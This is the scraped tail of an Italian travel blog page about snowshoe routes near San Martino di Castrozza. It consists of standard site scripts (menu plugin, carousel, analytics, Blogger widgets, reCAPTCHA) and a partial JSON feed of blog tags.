t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-31023869-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6wz_Bxg-0gN1_91bbKr2X1cPIVYg:1763552886292';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5984692369469927069','//www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html','5984692369469927069');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5984692369469927069', 'title': 'Montagna di Viaggi ', 'url': 'https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html', 'canonicalUrl': 'https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html', 'homepageUrl': 'https://www.montagnadiviaggi.it/', 'searchUrl': 'https://www.montagnadiviaggi.it/search', 'canonicalHomepageUrl': 'https://www.montagnadiviaggi.it/', 'blogspotFaviconUrl': 'https://www.montagnadiviaggi.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-31023869-1', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Montagna di Viaggi  - Atom\x22 href\x3d\x22https://www.montagnadiviaggi.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Montagna di Viaggi  - RSS\x22 href\x3d\x22https://www.montagnadiviaggi.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Montagna di Viaggi  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5984692369469927069/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Montagna di Viaggi  - Atom\x22 href\x3d\x22https://www.montagnadiviaggi.it/feeds/6537159092615996664/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6351785368953945', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/01ffbe31c111d050', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6537159092615996664', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY\x3ds72-w640-c-h424', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY\x3dw640-h424', 'pageName': '7 itinerari con ciaspole a San Martino di Castrozza e Primiero ', 'pageTitle': 'Montagna di Viaggi : 7 itinerari con ciaspole a San Martino di Castrozza e Primiero ', 'metaDescription': '7 itinerari da fare con le ciaspole a San Martino di Castrozza e Fiera di Primiero ammirando le Pale di San Martino '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '7 itinerari con ciaspole a San Martino di Castrozza e Primiero ', 'description': '7 itinerari da fare con le ciaspole a San Martino di Castrozza e Fiera di Primiero ammirando le Pale di San Martino ', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY\x3dw640-h424', 'url': 'https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6537159092615996664}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/688388182-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer3', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
<div class='noty-sticky-b' data-embed-id='828' id='embed-828'></div>
<script>_vpt.push( [ '_embed' , { action: 'show', id: '828', type: 'sticky' , width: '360'} ] ); </script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="21fMitIUYMf-tNLNhGjE2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763552889912');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.montagnadiviaggi.it/feeds/posts/default/-/san%20martino%20di%20castrozza%20ciaspole?alt=json-in-script&callback=related_results_labels
body_size: 31530
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5984692369469927069"},"updated":{"$t":"2025-11-19T01:43:13.052-08:00"},"category":[{"term":"trentino"},{"term":"montagna"},{"term":"trekking"},{"term":"veneto"},{"term":"alto adige"},{"term":"hotel"},{"term":"viaggi"},{"term":"oltre lo sci"},{"term":"lago di garda"},{"term":"blog di viaggi"},{"term":"dolomiti"},{"term":"blog di montagna"},{"term":"venezia"},{"term":"austria"},{"term":"grande guerra"},{"term":"tirolo"},{"term":"ciaspole"},{"term":"merano"},{"term":"travel"},{"term":"val pusteria"},{"term":"alpe cimbra"},{"term":"belluno"},{"term":"travel blog"},{"term":"friuli"},{"term":"inverno"},{"term":"garda"},{"term":"neve"},{"term":"carinzia"},{"term":"colli euganei"},{"term":"lombardia"},{"term":"vipiteno"},{"term":"treviso"},{"term":"val di non"},{"term":"madonna di campiglio"},{"term":"val di fassa"},{"term":"asiago"},{"term":"val di fiemme"},{"term":"verona"},{"term":"borghi"},{"term":"padova"},{"term":"vicenza"},{"term":"cortina"},{"term":"bolzano"},{"term":"outdoors"},{"term":"garda trentino"},{"term":"bici"},{"term":"bike"},{"term":"materiali"},{"term":"valle isarco"},{"term":"agordino"},{"term":"dove dormire"},{"term":"spa"},{"term":"escursioni"},{"term":"mdvhotel"},{"term":"prealpi"},{"term":"valsugana"},{"term":"baviera"},{"term":"germania"},{"term":"san martino di castrozza"},{"term":"val di sole"},{"term":"valle aurina"},{"term":"sci"},{"term":"esperienze"},{"term":"folgaria"},{"term":"carnia"},{"term":"mare"},{"term":"prosecco"},{"term":"riva del garda"},{"term":"escursioni in montagna"},{"term":"primiero"},{"term":"tradizioni"},{"term":"val brembana"},{"term":"alta badia"},{"term":"cadore"},{"term":"natura"},{"term":"offerta"},{"term":"rovereto"},{"term":"san vigilio di marebbe"},{"term":"bergamo"},{"term":"delta del po"},{"term":"eventi"},{"term":"mercatini"},{"term":"outdoor"},{"term":"san candido"},{"term":"ski"},{"term":"terme"},{"term":"blog"},{"term":"bressanone"},{"term":"dolomiti bellunesi"},{"term":"giappone"},{"term":"innsbruck"},{"term":"vacanze"},{"term":"val di cembra"},{"term":"campiglio"},{"term":"cortina d'ampezzo"},{"term":"kufstein"},{"term":"lago di ledro"},{"term":"offerte"},{"term":"sesto"},{"term":"travel blogger"},{"term":"turismo"},{"term":"val di zoldo"},{"term":"alleghe"},{"term":"alpe di siusi"},{"term":"alpi"},{"term":"benessere"},{"term":"lessini"},{"term":"limone sul garda"},{"term":"plan de corones"},{"term":"svizzera"},{"term":"vienna"},{"term":"ville venete"},{"term":"andrea"},{"term":"barcellona"},{"term":"bayern"},{"term":"costa azzurra"},{"term":"escursione"},{"term":"portogallo"},{"term":"renon"},{"term":"spagna"},{"term":"val passiria"},{"term":"valle imagna"},{"term":"NYC"},{"term":"andalusia"},{"term":"brentonico"},{"term":"colli berici"},{"term":"dove mangiare"},{"term":"food"},{"term":"hiking"},{"term":"india"},{"term":"jesolo"},{"term":"mercatini di natale"},{"term":"molveno"},{"term":"monte grappa"},{"term":"newyork"},{"term":"ristorante"},{"term":"riviera del brenta"},{"term":"torbole"},{"term":"unesco"},{"term":"val di funes"},{"term":"val venosta"},{"term":"valle di ledro"},{"term":"villach"},{"term":"wellness"},{"term":"FVG"},{"term":"arabba"},{"term":"autunno"},{"term":"bregaglia"},{"term":"caldaro"},{"term":"canazei"},{"term":"chiusa"},{"term":"cina"},{"term":"città d'arte"},{"term":"colline"},{"term":"fiera di primiero"},{"term":"giordania"},{"term":"lago di como"},{"term":"lessinia"},{"term":"lisbona"},{"term":"malcesine"},{"term":"malga ciapela"},{"term":"marmolada"},{"term":"natale"},{"term":"new york"},{"term":"osttirol"},{"term":"phuket"},{"term":"portugal"},{"term":"sissi"},{"term":"sport"},{"term":"thailandia"},{"term":"trieste"},{"term":"abano"},{"term":"abano terme"},{"term":"altopiano dei sette comuni"},{"term":"bassano"},{"term":"casino"},{"term":"cavalese"},{"term":"cavallino"},{"term":"china"},{"term":"colline del prosecco"},{"term":"comelico"},{"term":"consigli di viaggio"},{"term":"costa brava"},{"term":"dobbiaco"},{"term":"escursione di gruppo"},{"term":"escursionismo"},{"term":"francia"},{"term":"friuli venezia giulia"},{"term":"grecia"},{"term":"hotel weihrerhof"},{"term":"italia"},{"term":"japan"},{"term":"jordan"},{"term":"laguna"},{"term":"laguna di venezia"},{"term":"liguria"},{"term":"lisboa"},{"term":"lisbon"},{"term":"manhattan"},{"term":"messico"},{"term":"montagnana"},{"term":"pinzolo"},{"term":"pordenone"},{"term":"ricette"},{"term":"sauris"},{"term":"scena"},{"term":"seefeld"},{"term":"taxi"},{"term":"thailand"},{"term":"trento"},{"term":"val di rabbi"},{"term":"B\u0026B"},{"term":"abano ritz"},{"term":"agriturismo"},{"term":"arco"},{"term":"asolo"},{"term":"barcelona"},{"term":"berge"},{"term":"berlino"},{"term":"blog sul veneto"},{"term":"brunico"},{"term":"cansiglio"},{"term":"cascate"},{"term":"castelli"},{"term":"chiang mai"},{"term":"ciclabile"},{"term":"ciclabili"},{"term":"civetta"},{"term":"climbing"},{"term":"escursioni di gruppo"},{"term":"falcade"},{"term":"foliage"},{"term":"gallio"},{"term":"garmisch"},{"term":"heiligenblut"},{"term":"karon beach"},{"term":"kronplatz"},{"term":"kyoto"},{"term":"lavarone"},{"term":"levico"},{"term":"malaga"},{"term":"marostica"},{"term":"milano"},{"term":"monte baldo"},{"term":"mtb"},{"term":"museo"},{"term":"paganella"},{"term":"pale di san martino"},{"term":"passeggiate"},{"term":"piancavallo"},{"term":"racines"},{"term":"recoaro"},{"term":"recoaro terme"},{"term":"ristoranti"},{"term":"santorini"},{"term":"shanghai"},{"term":"soave"},{"term":"stubai"},{"term":"thira"},{"term":"tirol"},{"term":"tokyo"},{"term":"tossa del mar"},{"term":"tre cime"},{"term":"tremosine"},{"term":"val d'ega"},{"term":"valle d'aosta"},{"term":"valpolicella"},{"term":"vino"},{"term":"vittorio veneto"},{"term":"yucatan"},{"term":"africa"},{"term":"agra"},{"term":"ahrntal"},{"term":"alhambra"},{"term":"alpago"},{"term":"altopiano del renon"},{"term":"altopiano di asiago"},{"term":"andalo"},{"term":"animali"},{"term":"aqua bad cortina"},{"term":"arrampicata"},{"term":"asburgo"},{"term":"attrezzatura"},{"term":"avvento"},{"term":"bad kleinkirchheim"},{"term":"bangkok"},{"term":"barbiano"},{"term":"barcellona da soli"},{"term":"bardolino"},{"term":"baselga"},{"term":"beijing"},{"term":"bibione"},{"term":"blogtour"},{"term":"buffaure"},{"term":"burano"},{"term":"campo tures"},{"term":"caorle"},{"term":"casio pro trek"},{"term":"castello"},{"term":"castelrotto"},{"term":"ciaspolata"},{"term":"cinque terre"},{"term":"escursioniguidate"},{"term":"france"},{"term":"garda lombardia"},{"term":"garmisch partenkirchen"},{"term":"geisha"},{"term":"ghiacciaio"},{"term":"golf"},{"term":"granada"},{"term":"hotel alpina"},{"term":"hotel rainer"},{"term":"hotels"},{"term":"kenya"},{"term":"klagenfurt"},{"term":"kyoto bus"},{"term":"lago d'iseo"},{"term":"lago di braies"},{"term":"lagorai"},{"term":"luserna"},{"term":"lusso"},{"term":"malga"},{"term":"mallnitz"},{"term":"mangiare"},{"term":"maya"},{"term":"mercatini  di natale"},{"term":"mexico"},{"term":"mira"},{"term":"moena"},{"term":"monaco"},{"term":"monaco di baviera"},{"term":"murano"},{"term":"mérida"},{"term":"naturno"},{"term":"noleggio barche"},{"term":"offerta blog"},{"term":"oia"},{"term":"orobie resort"},{"term":"pasubio"},{"term":"pechino"},{"term":"preidlhof"},{"term":"provenza"},{"term":"ridanna"},{"term":"rifugio sennes"},{"term":"roncobello"},{"term":"rovigo"},{"term":"san vito di cadore"},{"term":"sapori"},{"term":"sappada"},{"term":"shinkansen"},{"term":"slovenia"},{"term":"stephanshof"},{"term":"sued tirol"},{"term":"tarvisio"},{"term":"terme euganee"},{"term":"terme preistoriche"},{"term":"torcello"},{"term":"travel tip"},{"term":"trekkking"},{"term":"turchia"},{"term":"turkey"},{"term":"ungheria"},{"term":"usa"},{"term":"val di fleres"},{"term":"val di ledro"},{"term":"val di pejo"},{"term":"val fiorentina"},{"term":"val fiscalina"},{"term":"val giovo"},{"term":"val zoldana"},{"term":"valli giudicarie"},{"term":"velden"},{"term":"via ferrata"},{"term":"villandro"},{"term":"weekend"},{"term":"weissensee"},{"term":"wipptal"},{"term":"xi'an"},{"term":"xian"},{"term":"zillertal"},{"term":"9\/11 memorial"},{"term":"JR pass tokyo"},{"term":"Monfalcone"},{"term":"adriatico"},{"term":"aeroporto"},{"term":"albe in malga"},{"term":"alfama"},{"term":"alimentazione"},{"term":"alpbach"},{"term":"alta pusteria"},{"term":"altopiano sette comuni"},{"term":"amboseli"},{"term":"anterselva"},{"term":"arquà petrarca"},{"term":"arte"},{"term":"asia"},{"term":"auronzo di cadore"},{"term":"austria per l'italia"},{"term":"b\u0026B tomaselli"},{"term":"baselga di pine"},{"term":"baselga di pinè"},{"term":"bassano del grappa"},{"term":"bastione dei pescatori"},{"term":"bavaria"},{"term":"bellluno"},{"term":"bio hotel elite"},{"term":"bivo"},{"term":"bllog di viaggi"},{"term":"blog  di montagna"},{"term":"blog di montagna."},{"term":"blog di viaggio"},{"term":"blog veneto"},{"term":"bluhotels"},{"term":"boutique hotel zenana"},{"term":"brenzone"},{"term":"brixen card"},{"term":"budapest"},{"term":"campeggio"},{"term":"camper"},{"term":"campo di trens"},{"term":"canale di tenno"},{"term":"canederli"},{"term":"canyon del bletterbach"},{"term":"carezza"},{"term":"carnevale"},{"term":"cascate di ghiaccio"},{"term":"case affrescate"},{"term":"casinò"},{"term":"castel valer"},{"term":"castelli della baviera"},{"term":"castello di neuschwastein"},{"term":"castello giapponese"},{"term":"castello walt disney"},{"term":"cavallino bianco"},{"term":"central park"},{"term":"cesuna"},{"term":"chalet alla stalla"},{"term":"chalet rikhelan"},{"term":"chiang rai"},{"term":"chiemsee"},{"term":"christmas"},{"term":"ciaspolate"},{"term":"cibiana di cadore"},{"term":"ciclabile drava"},{"term":"cicladi"},{"term":"cima d'asta"},{"term":"cima grappa"},{"term":"cles"},{"term":"collalbo"},{"term":"colle santa lucia"},{"term":"colline Prosecco"},{"term":"colline moreniche del garda"},{"term":"combai"},{"term":"come muoversi a tokyo"},{"term":"conturines"},{"term":"cordoba"},{"term":"cosa vedere a bolzano"},{"term":"cosa vedere a kyoto"},{"term":"cosa vedere a venezia"},{"term":"cosa vedere in andalusia"},{"term":"cosa vedere in veneto"},{"term":"croda da lago"},{"term":"dead sea"},{"term":"desmontegada"},{"term":"dinastie cinesi"},{"term":"dislivello"},{"term":"dolo"},{"term":"dolomeet card"},{"term":"dolomiti di brenta"},{"term":"dormire in rifugio"},{"term":"dove dormire a bibione"},{"term":"egna"},{"term":"enego"},{"term":"ericeira"},{"term":"escursione in bici"},{"term":"escursioni in veneto"},{"term":"esperienza"},{"term":"estate"},{"term":"este"},{"term":"fai della paganella"},{"term":"fat bike"},{"term":"ferrata"},{"term":"fiume piave"},{"term":"fodara vedla"},{"term":"formaggio vezzena"},{"term":"forni di sopra"},{"term":"fossili"},{"term":"ftx"},{"term":"fuciade"},{"term":"funivia della marmolada"},{"term":"funivia malga ciapela"},{"term":"garda trek"},{"term":"garden"},{"term":"giro delle malghe"},{"term":"glitschberg"},{"term":"hemingway"},{"term":"herrenchiemsee"},{"term":"hilton arcadia"},{"term":"hofburg"},{"term":"holiday"},{"term":"hotel benessere alto adige"},{"term":"hotel con wellness"},{"term":"hotel crozzon"},{"term":"hotel rudolf"},{"term":"il tesoro di petra"},{"term":"inghilterra"},{"term":"itinerari"},{"term":"itinerario"},{"term":"jaipur"},{"term":"japon"},{"term":"kata beach"},{"term":"kitzbuehel"},{"term":"la dolce mela"},{"term":"laghi"},{"term":"lago achensee"},{"term":"lago calaita"},{"term":"lago coldai"},{"term":"lago d'ajal"},{"term":"lago di carezza"},{"term":"lago di resia"},{"term":"lago nambino"},{"term":"lamon"},{"term":"lazise"},{"term":"lecco"},{"term":"levanto"},{"term":"lido"},{"term":"lienz"},{"term":"limone"},{"term":"lio piccolo"},{"term":"london"},{"term":"londra"},{"term":"lusiana"},{"term":"malga venegiota"},{"term":"malpensa"},{"term":"manatthan"},{"term":"mantova"},{"term":"marlengo"},{"term":"media"},{"term":"medioevo"},{"term":"merano 2000"},{"term":"mestre"},{"term":"mezzi pubblici tokyo"},{"term":"misurina"},{"term":"moniga del garda"},{"term":"monselice"},{"term":"montagna estate"},{"term":"montagne più belle"},{"term":"monte civetta"},{"term":"monte corno"},{"term":"monte isola"},{"term":"monte pelmo"},{"term":"monte piana"},{"term":"monte rite"},{"term":"monte specie"},{"term":"montegrotto terme"},{"term":"montello"},{"term":"monviso"},{"term":"muro di berlino"},{"term":"musei"},{"term":"mypass"},{"term":"myskipass"},{"term":"nago"},{"term":"nizza"},{"term":"nova levante"},{"term":"ora"},{"term":"orio al serio"},{"term":"passo rolle"},{"term":"passo san 